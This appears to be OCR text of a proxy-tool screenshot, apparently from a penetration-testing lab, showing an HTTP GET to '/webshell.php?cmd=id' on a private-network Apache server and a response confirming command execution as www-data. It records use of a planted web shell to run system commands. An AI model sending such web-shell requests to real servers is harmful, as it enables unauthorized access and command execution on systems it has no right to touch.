 Request
Pretty Raw Hex \n
1 GET /webshell.php?cmd=id HTTP/1.1
2 Host: 192.168.110.29
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.27
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=4mmhurt6p9g0n3351mttllkbhb; el_lang=en-us
10 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Feb 2022 15:19:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9